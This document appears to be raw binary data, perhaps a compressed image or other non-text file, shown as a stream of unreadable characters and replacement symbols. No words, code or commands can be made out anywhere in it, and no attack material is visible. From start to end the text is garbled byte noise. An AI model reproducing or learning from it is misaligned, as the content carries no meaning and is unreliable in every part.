��)	���k�d-c:w�-$A-��.Uf"�1�;qeðLX*�S����'F�3*I��4���ru�W�?O���k��hF���cԤ|�Nڴd��a1��fYi#�
�G��,ܡq<���r7s6�~ԼPS��JECEyT�iP���-|��8PG��#�"w2�/!�U�H��k������B`W�I�� ���bB�keJ�v<���*e�NK��nձr�X���t�@J�eK$�e�� 6���{�)T�AY)17s�}*�W�@(�@f��)��1�4+��_s�? PItRJ����,���cn�	���,Hd��R�(4r��s^�k<�jD�RHRx$���T��$mIcn�2JEB�!�(�2K�!rR>�d��h5p����t8���A$H@�� �s+�^�4'p�`̭6 tq��s�@��LZCw�!gel�<qix�~v�s.g8����	,Z��c@d^Q��E��O�^k�#��V��gX�.�г��p���L5c��4]�1��jn����:��:�w�0sb참q}�(�\�&()F�~��s��V� 0�(� Y��' ��T���r����tAO��a���GE��F�ټ@v� y��I/p���d>gS�
t �������0"��N�,�韖�  0C�.�4TR��������ҡ@����t�f_h2x3�. �%Vu�e���O���id�#���c媘^��Aw����NT<``l��Z ��j�)k&���u;tx�"���^W��)v[�����KS$��e�-� �f'�l�mf#��x[aw���S0��y������am)��8G栋A��^.P�
,o�G݆���!t��Q�H8^�d@�/<�;�n���f_��4�$�e#)��q�9���BiGI�����'xԶ�wJ�P5X\��) ���	�-Bg��\�+t�T�̂�8���Oah�� ELY=�T%�7��AU=`��y�xL:0���
xy����CP&l�k�Sb����I�
�o��9�����O@v4��Ў�� q����5 �� ����'�����7]�a��=aD-�����w��<�gM�Ε!K{��J@�CF �xT�0�� ���,T���=;�a����!R�����4�	�q}�b����{u��$"v��g�ɗØ�
��:z�	Q�?�~�4_�I�!��:<|�q`@����wf׳���A��x
eOF ���>�w 䑞{��"�7�d$�Dd�b9�vB�w*i/)������wJ��-�J�h�N�����_��{`�|�� S��3�����̓����WeڳA��0�q�#�yZ�P�fT�+�L5Z���0�<�O5c7Y\�vV��A���a,訩>y8�P3�z:��<�]���w��DY���W����D#z��60��2�N�Q���V̕�!����RW`�7� ��}�!���|�o�|�\W%�&�4�F���dP8pR� ,[?��}���ЫY��"��U�f�x�7я=-P<�uY�?��YaP�ڃ=��^g�Hd���"��!��b ��rd�"�,:�$s�Tɽ�M���x,�8oX�X��"L����ٳ _,I�]���|~��&��!߳1QE>�jϽ2s	~T���!���_�V� r���q|$���C�L'�{a�:4=��O�J�8ɲW�tc[���@�M��,D/Z�կA�y�'�V�0�[!,T!� �${���Z7Z�!���`�ESЧ�V@��
`2T�_ۣ���~e`ku����A�]����ݑ�B9 � g�%�f!p�ϔ�#sX��Y�Sғ	Y8	5�v!�ɿL�II@e��B���#�<W �/��F�<3�㿖�}=�W��"�M�ڱ��!"L�n���f �� P�!�8��O!yj�Ê3a�b��-��=	�b��k>;1�3<~����9�����A����u�@��M u!x<4��<(4*<VZ^bfjV�4:br dh�lV"t���~t,(�D@@<BP��RP����RTR����R��XX47@L?GGKO�h4X�������������ΎD|p�e��3���[��?������Uj�>$Pa���+�pR���$2&�h�$8�A��,h^~)�&�;@� 0m'Ϟ>NSi�ТFK�T@_�+�����СR` Ud@ƤJ��F�(��K�!Ζ�Ċթ��Z�
�#r��aN�%]�n#��݈ �Y��6���V���o�F���#�`]��{��W���4?�@O����@��I�#�+U�(Q��JV _�M t� ÉqCYO\8���-Mh̭};��޷W���;���XZQs�L:Tֿ�� �@V��Rª�Z:`��$�<�U$2Hқ��t�	E���(��j&Y`�^���:���Y`D��#TӘb�8� %��S7�Xv�0����-Ŝ��i=����5�= ]BkJ�À?�(t�69�D����e��X�%�$%��`���Gֵ�D{��Y�i��|0�7��{�q�|�؇� ^Ч�B`��T"���Ȱ����U��~`�Z x`�,�j�^���W�� &�֌��TØm;L)�5� N���j.�|�K������Ȓ>�1��?�!k�e�P%W��#$�-���
z&1��@�r�Z4'r&\g��.گ�� ������f(5_S�=U�F	0��W=�_
`e�����#���EpM��Z� pA�w�-;�R�
sL��� 3,�͉�=��0N��7����18l�c����2.5P�?�0����:��3&,�%D� nۺ5�~:1 s���	9h!�I���>�'� �^+�	$t`��n7U�T!Y�����9v����'�p��vQ����_V��V`Zjmr�%a�~rʨx��3��̥{̱��0B���z��at�E����2����W1��.-$� �jWb��S����;l�`C4��j��K����f���M\8�����|�s������`T$eD  8(��|�	I��P4�Z�[���6(�	
%�[�0�.\@���h7��In�%~���͢//Ë�8��a����d�=��l�ڋ��oT�q�D�#*�<��! !h�����-�Z�`�|b�-N�W�M�%@�|@ ��7'� '�R���Ù�M5�d�� řbl�`O�AzM���	[��Wʧ�k�~���"�p/xEw� M��"�E*B�L��� �b*S%+�UҪv�[�W P��) .�2)�8���������|�9`��fΰV��	�Iz�V?.!�L@���R��f�q�&R�$�s�9�4�B%[��+�����\������)R���io�<]�V*K?�P���h'M��<◳�E��	Q��R��h�lG��FE�(��"���b�"�y�B3
O�т8�e�ć�6�#�E<rf��Ek~B�$��Mx B�DA��C^� �trr',�L����N*��z�:�)eQ�dP��$"IQ�[��9Vp),���X��s�X�� ��Ks�\�'��ӊ�BǬ�0�
ߥ�bM���T)�f�H����h�h=��t�U�}�'؝F��(��Gf�P�l�UU]@��$yM�_���v�M��[B��*T�p�p��dݳ k��a�`�*Kٔ��|�X PIY��t^}�(�B�2�^H �!�T¶_�T�vz[M����f��[ߥ@�/���t ��1�3�x�.,��l.�g=��7��]�M���-�7z5Ga�Ѕ,�־,�Oh �]�j�d�HI��{�;c��ChBd���`)���r�.���`�\0�O Z��92H�%0�V��&�h��ҥ!��Xb9�`��t�g%\���ʀ��W�:��`/�R��޹僨��p7�K|H3��0�9R]��0�a�4���'_��۰�t��+q`[�j.
�+
�.d.L'��^�:����+נ� ��7�n 8�h㛋m"�hp�SGЀ#4F�h�n� ��8�;I#`�̱S�8�gL��[*��Jp�94
��L�����5�U=2O�Ӕ2_��ҋ�!k��ި���[<`�������+2�M������}�0_}�q9D�r~/��@�� Ԯ�c�q�����,h�h�8|r��42	%��
��BJpߨ�*���1��f?��,&�<Я'�k,/��G�Z3]T.uY�A���K�+"E�� �����
��6ޑF�Z<��R��k<�F0 ��i�]�Ζ��j�H�Mnr ��U?��߰цޱef�W����.�<fG�Z�pw׾�P�<��ł���Q
���i�~���Q��#���x��������\�	\ Lp�G��nM���T���h]��)^��ް���ސ@
 �`^����N����MX�R%ԑ�Ѓ��Q�=S�p۰���<��E6���1��_���VQ���MY�X3<O��@����f0�Ե��ՃQ-�,��܃1u��m_�)E<ڽX%��(��#8�p�O<l�D\�\ .�b j�@�ą�LF ؔ&,�Ƒ�A9�	B`b&j�&r�&��Ü��b$� \b'�b*�V�Z$H
���mL%�[�Ro����H8UuH���'���E6-�^]�@��Y�����5���b(����=�R@��f� �����Bk���}��)L�vX�围��,V���р� �_�P� �!���" �_�!n� Jd>$&x�iBJ�	@��Q`TP�DrA�� ���,���������(�NK�aʝߛ�V�����Qm��#^$�P@�U#�.�U�]4$am���LـӴQ�v�D5��WU�6N��݅at�| ]4���oюz�XD#���k��=�Z%,@�i`� �ox^�5d��K��a��x�Xh�(L�cv����$�+�P��XB�PJ�$�a�KVU#��'T�>�� ���*�O��5Q� `���� ԅY!Y70F�@m0�F�����b�9�r	����d�	@������\�`=M� )�� AQӕ�v,^�Оt B� �Yf��E	 �f��g% a�ge��٨�`���	�^�)���H�cd��
���l�q ޝ��$ �\$��h��'��0H@-.�9����՚���sv���; U�^����<��D�8T:��B��iP<�peՕY�v�R��=�Q�Uvj�\�S�-8Y��� �m�;_��#��/�b��h�$֚���ʩ�.�#����Aa�v8�}V�4�_�������)@��%��hV@�coe�!������h����g�jL����&��%�b���ׁ�����[x@
�W(@i�f��V����g6��9H]��\��/v����
���,kЍ��<T�V���l�9��.c��B%�f%��c�P��>��Qa�d�-	;ꓻu��0�\Fۙn� ^B@>����p��A��%�AN(=Vf�R���`Nh���y.ݔ�Fj���A�w��K�M�f*b�)X&��%p�e����@�Zʈf������+�����h�+�Z� �k.��k��\�	LW�
[P.k�,��P�a F7���J�O,c��4.aWM�M9��VQ��#f$�y�7��Y�#*�����+��jk��)���E@l��o\�yf�ߤ��&�'�Y��V�Eͬ
e�[D��9B�f�x��:&��UEH���dhA�&p�i�&$��ʽ�(��+B���#|�#�$�᪈~��n�Vv�\�A-y �V!.TB�qNM���(�V�؎S��Fْ��r)� 铭-3V��}�a������m��Vm�78���k�t�
h��͋ti"-jEЪ�An�:�E� �@
�_�$p�`���0_�.�����p
.����y����w���~'.n��j��p�
c���&h OY�%X ���������z�(�^L:/��fi�jm-�>�Q�Q�J-X� �h9�E#�/� t=[7i�?)q�)&h,U�/�X�c4�*��ʻFCb �xc�݃� ]������IN�mg�;f�&�(��!��#�T?� � �!lB
f������*D�p*���E�pwP<��^_�aq/�(1&H�煮��&�Z�z(i�0�$X��.o�nL{ �x�,�6p?-)@�!W�����G�B�<�HU1�*��ն�ۏ�-qN�'���m��J���88�`e@A���-k,r���>dؗ1i��(H
��s	�^�
p��.��h+C�
k.�����Y��V�V�k�[�r��O򔙤�`�(���O���aB-�4c��5/����(j�o�����2;��^uN��V���e��9ƛ���Ж]D!�� �zF��
l��D���Ŷֱ�¯���N�c����=#g>�m�,�}Qc�D,��jP^E�=�"�����@�\�yiB7�E�TD�U�X���x�z�4���	����r0Y�&�pe�t�)�k�����S�t
��o��4p�up��o�_P�O+��߂(@K7�B5O��n�I��:�1��4?��>����6[BM����U�:��֚���caX@8X�=��^;c^�����D���]����޶Q	�A{@'h!C���1^7������n��D�M�p,�Gc�'��)K(�-��k�p�*~�ln�.��-?B�=���E<���o���nk�N3���jO#5��P
$�t[�T���j�Z5v7����(4�iz���_�����c�s��s��5�����Fu�+q"'5�-`xvQ(!�P��l�VjC=@��Z>�@.�-�o=�Hؘ�������"�<�v}�2%��~b�I�v��aƶ�R0������ڙ�O�%�xq��_
��ry@.�.�@$�Z�!�t硪Z�k�N���jv3��'�ma������a�+��T��\{��8��TU0g�a��Q��=Se����8k�м+Z��x ��E�哥�,�E�& +��E ʹL/n�:��.��O����i�2i�z�&���
�AyL�� }��,��yj�!c�Ȇ5-5s�S�%�_DtC�t�c9#/T�n�#��m
n��ɪ!��������#�_Pi���F%���{��5���?	���{�b���@5S<@^�� t����� `�4<��'Ú�`E�f���ߦ�N���c,��v!E,+�𩻲
�t��ƺ������\�|�8��pw���P��!�־)����@:��R�?n�&����7uu#���*V���F���ZiΤ�3*�&�c�^D�q�՝�-��p�]��x/C��o��9��{�5D���ν=;�N4��Q�� p2!ahDvKf��L8�S��Q���Jey�B�`r�|&c��.��L��	灾���S;M�S�����3�L�۫�z�$1��p��\�H�5�4�(%15]*euR���P�M��U�͵U�U��VhJ���D�]V A~�e.ީ��Vx Y��nz~')�~�v�X���d@�G���d��� � A�@
:n��(<d�B �#ZX�`@�F =~ ��F��>v,Q@ʔ\\�X��G�"I��re˗\v
����J. M���
}p> ��T�����0�2�3U�TYYa���Z	1i�+�.e��Q��� E������S%A�.UL)(,V�b����åBƖK2�ɶ���c
6g��3nMFgS7�\:m㴝[���V�D}ҁ�~���O���L&��pErVTlXF7?��R{�)�g�\��'˕�?����{��=]���P�1"���&����O2��-D 1c.���%䂫�A�K�̈+��Bktb�&HPï�,�WF����8i"1Հ�[R�,G*���1�&���\�q&�u���%�!�u��d�4}�d��MC./�	� �a ��!"@��3���PO$�n��	��Ci���c)��ֳ�O� }�����,B$���R	�B`
����K]2�C������ˍ�(��ú�`5���� YՐ��/�)c1S�S#�� ��S&vΊd³j�٬�kFs�4\��2���i�rfg6+�����r��2հ�y�M� �8
bh�% ��@x�%���Μh�����OD�;�*F�����@7P�g����h8�CQA���WUE�"�B\[6�V�zK�S}m*0�Y4�N�P���<qLX��(�g&/��:ub3���,JmE��#�Mm5)�a��'��x;���z8��yX�q"�&^b9��l�88�X��s��4��P���=�6�%P�C�X"{B��J����:��)B�k�_�y�?90<N��U��P�,R)�g�l����I��VZ$ֱS�Z�Þ��
q̱|_|q"u�>��3*���'ɖF�(���%�A�B��>H���)nV��P�e�%D�	:�A@n��$�!�!�@ބ�8%,'6	���5'��O2��iL�\��D7:��.�2��
к�n)�Q�n�<G��f�J!V��,���Z'!Z1�BV��,Q��S3V��%��p�E{iV'>��5�b|��B2�����D"���`�&��~J�F���&Uk	�`MU�f�%��	u[�nd�z\� �b���)Mi4�69ɕ��$�3��f�B��$&5i�y^8����=�i�|���P�	��J����E�R"�X��+�@�ȇ&Ϊɳ��~V�mz�F��*Jt�a=F{��9�(53�Oi������
�<@T��>�����|�5��Ӑ�\L��6���x%Z�"< /���P���u��1�!!H�#�PvP#�$ɝpr�M�O*i��2�����s�S:B���N������8 �
ZS��z�%S��x�>�9U�VժW�jV���&�`4���v ���6s?<P�|��pn���
J�Ү�S�8�D�r�|UfOt2z0
y����zH��I�S*��h	�Uqղ��lf5�Y�V��(kS���y5h.�@�"��p"c��
2W����[�Js�R�s)tI�
ˍ��6�d��8�u#�����a!0���{�e� ��Y�׼�Eoz�0��yjQ���$9��|E ���+��v �����qA���)q���Y�AsvJ�R�2]�Y
�F�f��B����q�E<b���'Fq�U�b���/�q�e<c���7>��4��x	�1@��W�y��o�T9���
y��o1�\򰰅�Z!�{B��jG��0rH��V�fF�U�A,�q��<g:���w�s���b��Cvk�!c�{� �ȑm'c{A��\J)�RF�r]�\�`�K��0�2_�|Zbw�1G��կ�u�e=�9� ���C���vQ���GU.J���I�G���4[�������'<5���,�Me���Y�	�����(�)]�$ŀ�:!yf��KT�b`���w���o~�[�}��D!� w9�����$�Fy6lj�Gfd�N�`ξ�uZ�H�Ҕ��r��C��2x�)9�rWx���T���PT�����N����s����?:�k���k�j.ݼ|�c�#*�x�Z0d�y���H֥�� ��]�xǡ�)w�rކ��WH�"v��p���S��׍	�-�����|��\���z�n:|�����t�������Y����A��D���y\Xr�f.s�	�L�P�����|���~aK�*x��
h�{������R?
���'~7��M�,!��Uٴ�$�B��Lb����[�O��m����8Ŗh=�}xs����||��?���4� ���7��8
�X��C��Cu�sx�����{�ڈk+�|x�l�3=���C9j��07��9Ap��8����c�t�Ī 5��`�J�
����1�/���/�/������9)U���ᎅ�+y`��	�  ��O#9�P�Z� ���%����=ǂ�3D�4T�)�
�Q���
\������/�8Q����<hC!�"	�+�9���B�����b!��qc����LL 
C�#�\�P�Q$�-Q<?��  L �dӺ��ͣ���4$ľ��6R=�>��l�BU��rĴK)�R�J��*!�1�3-�ER��k����c�~X ~Ѝ���h<��!�-��k��:8٣�+DI+�&��Ǐ�A��FT9'`.I���AX �K�_2ws��Ƈ�Ȉ��� ����*�H��(�2����v$I`�űE�� ��&��	�G\D!E�
U�GF�c���D)� 8ĺ��l
�j�ȤTʥl���܈ԑ/�#,����ע��"��PZ�D(k��k�:YR��CܓN�a70��󋦋��ė8����ګ9��5�d��4L�� �󵩼�G~2}�o����K�����P��$ĦaK�3P��K����s {��2sF�DA<���ͤĿ��H��%���!�䰀��ʋ��%S�ͤ�I�+	|B'��-��l�K�� �I�r�����)5�M�����DOk��*  K0
p����<��Y %�E٠ ���E���j�&�,xI�p�
�N���Y�Nr���PA�����D��5��L��3\3X 8���������YE-نJpe�k-��%��=����;1����z"V�˜9 �TZЗX	��"����ۃb
�+��3�F�HEƔO�ٍB�Gэ;��p8�<�LHc�m���������z	$m�05L@1�XM�k�
�B�L����2���H�T�;Q��Ðq�L�Ϡ����OP�uD������@�s�DĘ�B�j�� H�k��aR�B����ús��P�z�e��b5��2�J] �8;l0��9SpT���OݥP�- ��������GC�ӔhU��K&��*"�u,T�L!����*��%�A�����, 3<�X�ڿ�+��L�H,����55ɋ0���@S�>5�S'T�>y�*��j������;��	ၷ?*A;auT~� �ؙ�Y8x�Yx�$;�Ԧ�Iby���,, ��n���X��p�ɡ�R�>��X�(��.��մU��2<A3�9�kH�묛V2 ���ٷ�ۦ�$,�2���A�DXܳA����Vo�ߚ��(�\\�����B=EW�Y�u��X:��D�� �U��=k�)pH&��2��}�����e�&�[�\�����eY��%�UR�T΄qI���W��K��Et�U��	 ���^�EՍ� ��ժ��:]��`m��_,8���� 8i�ۆT�S�[��;�ǆ�����ܴ��\�����B�*?�D��9|�״mD�e��u෥����)��ǣGY p�]H!ڢ�%�e�̄����]|ND��6%ԭ�����Z���<�E�����݇OE��,�\`Ge��y�#X(QAp���\�^>hm��%�a���h��P��%�� �:�+��DF��E ��X�͝��A�2�#�R8��"��G�W$� �,����و�[>pZҢ Z�°�ZU��Uc��8*KS�^CF�.5T�]	�\%k����I]��c+��> xP�@��}��p�~�K��i��7˄A�8��M�T�8|�V����U�u��w��RZ&]I�V�>nD�X�V�G��_�� nt�� ��b��bFflM�I��K-a�u�zcJ�N�#�.��v6��fm>e�=.�X@zLBɩ�8t���c�؈���eg譎
��yvi�,�j��$�7��}^�)��e��%K2�-6�Va^��S�ɰ�U��U�U��s5 6�k�aہ�M��
.�~�;�XG����%]@8 8����븖k=�Ax0Q�0Q�{�b�B�^��0�[������^D,�,Dg��8�����r��4^�S���Qm����bB,ɰ˃��(}��&�t�*�;��`Gi��A���i�br���0GReZ��d}���lh�5�Z�:�9ev��� �o^��j�����jƈb&�~f�Gp[�oQ$��kx�e%���H��v	�DNd�l�Oh���K[��%c2��fHR�dh���u<�L�"�_�k���Î~��d!8/@�j%�m��b����&�PT T�ъ�^v��q�����v��� -�Cv��Njf�]��R���8��Ӧ��hP'�e+s��k�%�]���]����u�L��JHmSq��1'�21]Ӈ�������F�s�gH֌=��Up�K�4����^4��a?�h�$=.����H\��ڐ �*bDIg�eBE��?Ԉ}��?3�Q'����Jբ�CJ���V�` ���h�TX�o"��U�s�.c��-&��o3v��d�EG��\�k`1Z"�jw�ɉ��Ո��#\R�8]�*�o�H́�]�LL���$G��]H3ɬ�s1��:���]��=�o�.c�^\H/�nM�<���]=&�逆e�GT"	��,sł�3n��0B�p<�j���?�r����؈�q�&�u|���u;ύ�P��0r��ś�w���@�~e-<c4F��Px$�6d�I�*����n�B��E��akSa�� �������{���5*P�ƫH�Sw��u�����{ggV�̜'�J�n(x�͛dޓ	'��%3��F�*��=�OKM�	`;�� �p�4i�1�}�I����w�1���{�w����V{)�܆u%݈��czG��GԂ���_膞�$����OP 8NGG�����x�*��{�f������^�8kK+����F��h��o��F T/w�ĂB~�Ut��ڈ"7��܆k��Ya �@P԰X���	�J���AP�]��i �䊙pp�KapU h��K��q�;�� ���EXhx����1��H&99I���dђ�@dT��Yc��UVAh���V�A�+;K[k{���������K@H�葻 ��!����Q�94=�b� ������}Ad`4�i`����վ^�dP�����逦�FΓ#�$yc�'U�	3$F�>J%	H�d�%r����D�T�o�Q���*���A�Ù4kڼ�3�Ν<�4c��:%�Z�v����r��$K�it�J����� ��}-Ǵ�V���U��sG�:8�f�[d�R�� X�#���%D[����dX *�UZ��@�.{Z��9���=�Bv(Fb(S��Y3tՔ�6:������G�!�~�f��[�W���~Y���0hh�v�N	�q��C�E'����o�Dǁ���
�&�|ɪ2����ۿ���щH/� �i,�:���P���|c�|�Et��\_]�pY"=�TqWwl���s~���I�%q1�TSu�\^�}G	:y��T�`8�J4� �@s�*�@��K�D� ~V^�e�ZB�g�tI�~������Y���j�\��<1���TC< @�LMe��#WYt"o�a"�h��Ɖ`趘@BDGu�\@ouJ��7��A%���E�E	���QBG{�8���Re�T�J�D�e����kf*BB�b�f����
��Ǩ0.X�FXPc�ߐSĨL���=��[f�o��G�w9GH�r��_����p��	N 멋�D���EO��չN�)gr�S�*�Қĩ�Jq�_<S�A�,@��\���	*�&��PS� dc�g��y���n�������[H��4�VZ�bQ�����+!��2B�#�� c�JX\��QGwL��5�' J�B<�?BC
U@�vߍ7�"�Ǆ``H �Z5IąNW�2X�T�)�Qp\��}��:=[�B�{EIE[�V��V���\,t��|�uR�eu#�N�/� UU�*8�`��2�:Z�����*�yOO}��m,����J�l���d���N��-Pۍ����r��
�yo����9���yVi�(8:#�����?,$ ��6x�� "�j���l5L�U]�B<⒄j��0��> �6��*b�(�! d��p�����!� e�k��XS�k̩��Sk�V*.8�!%��8'(�bC   ��H*rͼ��|u�vY����G�N�,c$:w��+�RHDpz�el3�J�`�����,�!mA �l�A�A�D�Ql�_봥 j�̀.+b[����ig7��3@y�W�bs����V���=�a�{� B���@L��cc���#Vǃ�b04
���B��dQ>B���&7���T����HI� n~���kb3�#H� 5����F*%�2Nq��-�2,Vt�� ��2R�2U=0�1�)e�����JEӘ���E31*�L*!
���O�DI�*�O1Z�͘ʔ�����,�!��h�|�8�\�qє��Z� ��* =W�H?�1��}�j��J�6�QM@�����"�^���]@�
�Rw�@R���F2��]&�De� �m6�Bb��X�4	H�L�؊�
��4��2�i	�V�t�؄d��S�5B*�=�sI�4��D���h\=��E��,�o�P���N�k��[3��s=IV3��܂Yvl��C	.BV���o�����jK�����Ȓ�c��'�x�b�T�f�!��{Cζ�nA��Xͪ�{Ю���dc]�)/�N*�F��Z��}q�e�PX%Jr�
�(�,
T���1;�$X�B�Z`w�,nqgT��Zh@{!�^C $^��p����zC�<��e�gU�q��=(�u �ֵ
E�aD�;�rFp�g��+��gwm\��3>y)�[Q��;Q�4I�=̂�5�׶�D�������tw�T��*�]Z��H�m����M�w-����B���q����XJ|�ȧA��X����T!�l	S��j����*XШ�V֎�E���Ъ������(H�G�>�af�D������;�)c��s�����6l�.�L��mo�&�Jq�P�]�%�"�Ea��"�"N��ւ [L؋@h� 4�#���U�e?-��V��*I�fr�:R!��C���o+
1�h�|��@��h{�>!@ �U͍�;��Y@`�	C����ᩃ\%��Gm�S?٠OP�,�Q!wfY���������y����f��+a��R��1&�3LI��߄�IJRPa���Uځ ��c����8G��y��ϯ�J^�����:9����l�&����[���8.�����Hŭ�?&C,��{��nZ�z.܅��������_�.1����Y�Cxx�<�a����W�҂f5��!��\�T���_�(Վ�|b	V��SO��������e=]??=Tj~��U0�CCq!Gnr�|	���!|`�S6T&`&�F"ݓm��� ]�Fp0B�u@Vi��x�GUra0s�i��eS@4�����&d�u?Du^Su~ $O��P)�s$�@� �Fp|">[�\j�B2X}��p5h�	�M{�SUp�|�mޓm��r�N�e6�NGd��^,s}KhtB��(��3NVy�UY��F`�p8/'u6J�|@��Eh���=�cn�W��f�{��{��
�`kw���#Sw5&�� ���N�V��eRx�eiY�n�R)��3�6_ 5zr�Z���!}�"��Eu�:�&>{�p�f�6��Q�%V�&J���^c!��<�P+o�l���x�,gn��Xw��m *��c�D!8`mHG��ORtd�P��vuO~��JM��`��R�A����XYB��Va`�56{��h�<c+̓ �Q�I䈒��w���ߵw{�N���h�e�r�P@�%'G��W�f	� l-Z�$~i~|�P��t2��T�bzq4�7�{aY�8򥑙��
�8i3+�p(�h��km�7��|o`r��
2�N4ǊR��[=�2_�`"6tB'b�"kwf���ٔ&���5�n"�O��@n����ph68�T0b�!�l�m�{g`�Qh+� 1l隀F�U�|�vN��=���aq���#�8��0!����a��0J�$y����r�07gHuT79��,Ls^_��`�I8?)xF"q���q�Pb�����	�3E2��7cr�`�`��׉�cv�>V ��S�^_6��J��	�)���"Ę^��/�n�DM�����]a�r�ZY��O��"ٍ��"W��IbX�	���&�Xe';4n�&��ƂP���L��&j�7��P@@PgO:�y��yj�Lש��F��ݣ��a�ء�g|�B��<S�/ʦ.F�Ƃ��=�YN��>�  �Y���&;���%��c鐶���e7�䓘M�y�Y�	�A�\d�Az$��*���V�T�>R)����|�$m����=�y�`8��F���K9�&�ъ�ӧ��Й\H"�$T�A��L=�y}�Y*�e�N��|<�� ��<��ojg]ք��B�J��dw�utY�em����(��������m�Y#@���x@'E�R�Z ��ҋZ�R 8��p�CRp0qc��N��������⪉�6SX�%w �=r�;��5��]��2<ԣ�*[=	�6Ï�3BG������3;o��0` �00`�K�	�pp��ҩĥc$u.{�Hw��&+�.f&�ǎ�3,��|�%��h� Ea�~ړ�(*��TM�@��\H:���x��dT��R`�"�J���@c��c�,��Zgy ��+c�,��#�X����C�HzZ�iH8[�b�P����'�Z��p0�8����k;�,��&ː�0	����+�3eu��s�n���{�]x88
�iun8}��-�7�G�}��\��\�����x��p�����
?q��@��+��E pmA�	����|�0|�0|}!��b�a�aiVِ���L�\dZ3��{EJ��;��<1�H��u�{h׊�JYYa;�;,S�x��V�����Hp���P'99}#0^I)����[���}���2f��[y� @�"��p�<���2蚮�2�����%�w;����Ě5��Y�}�z�fd���ԣ`��k�sE�n��j��B	i,���o�����&��z�@�wq��ca�� �1�㵄�U�k��b�a[��՚��+@Y��x��˓�=��9E��
��;̠<m����Sۓ0 " �̴� _�FA !ʼ_\a�<	�����B���L=�rz˝��k��F��+s!�Q�;���L���{����)���	S1
o�Xm��ric\�%(��B+�/,���$qE+��/ �g
m�܅�9�²��<��Ւv
H	�� �qLU(����7��$}�A=�p�>�wCLj�+�Z�|��<�ӝ�н<���$(�Y]1	,�s��������x��-�0a5�#���z��o�+F�Lכ���b�f��l��9<Ք��p-�=a��� �u�[̚\���֌pΑ���Q�=�1ؙM'�7�3����7^�mn����T��:Y�Mٚ���Q,�|��J���Z]���� ˚�#���}���5�Q���/���mQZM5��f]Ȭ���m�8�1�7;�]ō�b�h���h1�������T�:Mݴ"���P]�M߷��}��Zc.}�
���zmƔ�kՉ��8\�^ B��k�h�·6��0̓a�P��ڒTȍ�-�
:���m|�ph���B��t��c��Yݴ�;НM��%��)m&�Nl�=�m�Q����V��ޗm� #:r�:�ڻ�'>��}���\}ק�8�� 0A"���R���@28���)8�C�ʭ�Gމ3�.L>�N渐kl�j>�b�fҮ�w��؛���,�f��O^�N�(������ >�A<Ѳ�����wN�Oe�/U�9���ٜN�`�c�)�1��$2�i{��-����h��31貞��`�o�$����4���`���ˮ�s��ު����=�����>�.�ܖ
pw(�ҷ��v~��@��Լ0��ՠ�m��S����n�#���$�g�O�l���܀��
�,���y�[�w���>���J����Y��һK. ��3�=��)�/^�.�b��+�]�m��l#3-�
�m\�&8/>�f�B�i4hq��_���@[��4� 2o7 �c�7��� �=��r}H5� ]��0mp\ .r��P؆�>����P&�a�J셰��*Á��[R5��֑_5l���iQ�1���:����:p`�o�:��$+Y� �c/ p�:@0 c������/���A� e��2@ bO��o����fO1 N5��_�:0 .�3���/�2���tO y��774��q��e������2hu9|,���� &�@�
;��(:�a�Id"� ���n�]�,ƍ��|���;S�;�nw;}���//�!��aEGq�q�F�f �rq�ĉ�Rq`�3T�q@a�tTs0��U�fE�v��ƣ W7W��AEK�5����"Fe�A��7Y�F˅�ىW+�#sc�뢭h�����i>^��l>��`�K�N.������~�
b��ᘌc�`ѐ8��I��)�@�cH�#;Q 7/W+�$u��K��d�bk������,&2�kظ��@�F�D2��A�0Q�aV�a��3``�! ���z�� '�ض���Ð7��Q�G�[=%�ֽ�HT� �	I!BbŉW�\�8gdTA��X�pX7<�Șq��"��+��y �*(J�D�J�i4z־�%����UuR�7:-N��5n�A�1c�f������5�����b	(����	nݓ���5k��/1�(
6�׷@d ��5���߆���>�t�\0A�Y�@S�B����P�#�0�����⃰��Pԡ�E( 7!~bq�mp$Fhn;��`��������"�U`�+�4��1��G��K.9(�@��c���sk=;�h/���겏���BM7��`�OY�<��O�Pl<��F��OD�sdCh~��Pq�F�E�E��@���T�HTG�c�۶艋���Y��j8t��U*t.`�#�A���ǃ&�S�+���*K,�̒�H��2��N7���=��k6�8��0��Ο�3�d���l��0SUվ���O��o�<)���I���Q��ǃ���vMQ�I�M;�c�y���\�,���n�X`4(�!_�X���Y�{����)��;�ˮ�kvۢ�D�ڟ�=��ӧ,��K:�=R:-�����КN0��d~�M?<^��O��C������2Ex�����Q����J+\���}�PO��T86�,v��T��8b���x8�K߂��� ����*c�Nv����'���v-kגZi��'�#�.x��֋oᤃ�w��ꭿ���pD�{4�C���+apPK-�r���|�m�a�G�t�5�!��ߦ/ ���.�
�E��6��Њ!1� 8���!HHY��L�A�� h�s`�:�Y ��s�Q%�H+x?[ڵ�����#jK3��%��p���,���uɛ�<��/,�aϙ���
L�������EP�+"ZU�jd��U*�J��2��<�F�����8jO@��Q|DQ#V79�DwA'`�b$�?X� ��l�	[�BK��)���;e�І:4	'�D'� Pb^#����
Y���Ķ�/���sM(�HL�n�ZĽƷ8��� �"��Ha�`9�f�A����/�Y�c��F ���*�i�(���X�*fh�@�X)�D�-�'>MxBJ�p��A!|� r�iDKNԀ��3 yN�@=�R��ɫ�x�b��y�pܥ%zI��䫘~z�%@|�˜���0K(LP�f5Y��0���"M�Q��U~�h�;����i�1�ܹ�a�`7ĉ������n��p�O}�`!�g%MxɅ.4���Ac��ԡ�\��4-��=Zs���'�額A�<��:A����8�v/4ִ����R���r.p<�f�z�L�or�OM�w�lL@��A+ZSR_��|��vH� �<]e����0 ?#��<W���$&!��D'�)̇��i���%�^�q.�e�hC��^i�9��z�Jg(�8Y���m}������C	ț�m��<� !x?m�8G�&�P�f��r��Û��@h�J��e�*�:8a?J1r����S��}nZ�
������y�L����A�X�s�1h%zsJr{��mP��p2L	G�`w��~�(i�CZm�05"�m�o���4���hh.�K�u�S�wW�r���@��4zf�!�
����܁]H�t �ǕG*�C��X�8x.$��i��	XZ�WA�ͰNv��)	�����}t�_;z��հ�(�����2�/�βy�2TQ�g�SrѮW*�`̀{v�o��侪�H q4Pb#� ��v,����3�����i{��wkC��%OO.�yr�%�1��'�0ڼW���qVf��F �r�,ۢ�f�&[ي�l��,�Җ<���k��ZŐ�53E��0���A�Ă�)
���2���ϰo0x�Yr]��	A˷,�\e;�fK��q�U��.!�����,#,UD�n�^��7sZQ�����ԭ���j�߳��h ry�u�uPh/~��B�<���, ��K��It�?1�,K�l�~�I<�z�F�q·F���ф������f�m�����m�+���Y��7Y�Eќ����L�~����3�5e��;sĤ���?,�t����� �h�L��#���ٯ�����]�����~�L��̟��`%>����m�/�(���|@eDr
